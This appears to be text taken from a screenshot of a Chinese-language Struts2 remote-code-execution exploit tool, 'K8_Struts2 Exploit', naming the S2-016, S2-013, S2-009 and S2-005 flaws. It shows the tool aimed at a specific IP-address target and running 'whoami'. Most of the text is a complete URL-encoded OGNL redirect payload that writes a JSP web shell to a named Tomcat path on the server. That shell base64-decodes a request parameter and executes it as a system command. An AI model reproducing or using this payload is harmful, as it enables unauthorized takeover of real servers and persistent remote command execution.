 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://58.53.197.139/index.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: whoami 执行 清空
S=====>OK..
<=====E ----http://58.53.197.139/index.action?redirect:${%23req%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27),%23a%3D%23req.getSession(),%23b%3D%23a.getServletContext(),%23c%3d%
23b.getRealPath(%22/%22),%23fos%3dnew%20java.io.FileOutputStream(%23req.getParameter(%22p%22)),%23fos.write(%23req.getParameter(%
22t%22).replaceAll("k8team",%20"<").replaceAll("k8team",%20">").getBytes()),%23fos.close(),%23matt%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27),%23matt.getWriter().println(%22OK..%22),%23matt.getWriter().flush(),%
23matt.getWriter().close()}&t=%3C%25%40page%20import%3D%22java.io.*%22%25%3E%0A%3C%25%40page%20import%3D%22sun.misc.BASE64Decoder%
22%25%3E%0A%3C%25%0Atry%20{%0AString%20cmd%20%3D%20request.getParameter%28%22k8%22%29%3B%0AString%20path%3Dapplication.getRealPath%
28request.getRequestURI%28%29%29%3B%0AString%20dir%3Dnew%20File%28path%29.getParent%28%29%3B%0Aif%28cmd.equals%28%22SzhOZWFt%22%29%
29{out.print%28%22%5BS%5D%22%2Bdir%2B%22%5BE%5D%22%29%3B}%0Abyte%5B%5D%20binary%20%3D%20BASE64Decoder.class.newInstance%28%
29.decodeBuffer%28cmd%29%3B%0AString%20k8cmd%20%3D%20new%20String%28binary%29%3B%0AProcess%20child%20%3D%20Runtime.getRuntime%28%
29.exec%28k8cmd%29%3B%0AInputStream%20in%20%3D%20child.getInputStream%28%29%3B%0Aout.print%28%22%2D%3E%7C%22%29%3B%0Aint%20c%3B%
0Awhile%20%28%28c%20%3D%20in.read%28%29%29%20%21%3D%20%2D1%29%20{%0Aout.print%28%28char%29c%29%3B%0A}%0Ain.close%28%29%3B%
0Aout.print%28%22%7C%3C%2D%22%29%3B%0Atry%20{%0Achild.waitFor%28%29%3B%0A}%20catch%20%28InterruptedException%20e%29%20{%
0Ae.printStackTrace%28%29%3B%0A}%0A}%20catch%20%28IOException%20e%29%20{%0ASystem.err.println%28e%29%3B%0A}%0A%25%3E&p=%2Fhome%
2Ftomcat%2FctGroupBuying%2FWebContent%2Fk8cmd.jsp